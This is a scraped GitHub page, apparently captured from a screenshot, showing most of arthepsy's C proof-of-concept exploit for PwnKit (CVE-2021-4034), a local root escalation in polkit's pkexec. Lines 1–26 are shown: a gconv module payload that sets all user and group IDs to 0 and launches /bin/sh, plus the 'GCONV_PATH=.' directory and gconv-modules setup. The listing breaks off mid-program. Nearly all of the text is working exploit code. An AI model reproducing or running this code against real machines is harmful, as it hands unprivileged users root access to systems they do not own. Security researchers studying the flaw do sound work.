 CVE-2021-4034/cve-2021-4034-p
github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
arthepsy / CVE-2021-4034 Public Notifications Fork 209 Star 646
<> Code Issues 2 Pull requests 2 Actions Projects Wiki Security Insights
main CVE-2021-4034 / cve-2021-4034-poc.c Go to file ...
arthepsy Header. Latest commit 4289592 4 days ago History
1 contributor
31 lines (29 sloc) 1.24 KB Raw Blame
1 /*
2 * Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit's pkexec (CVE-2021-4034) by Andris Raugulis <moo@arthepsy.eu>
3 * Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
4 */
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10 "#include <stdio.h>\n"
11 "#include <stdlib.h>\n"
12 "#include <unistd.h>\n\n"
13 "void gconv() {}\n"
14 "void gconv_init() {\n"
15 " setuid(0); setgid(0);\n"
16 " seteuid(0); setegid(0);\n"
17 " system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
18 " exit(0);\n"
19 "}";
20
21 int main(int argc, char *argv[]) {
22 FILE *fp;
23 system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
24 system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
25 fp = fopen("pwnkit/pwnkit.c", "w");
26 fprintf(fp, "%s", shell);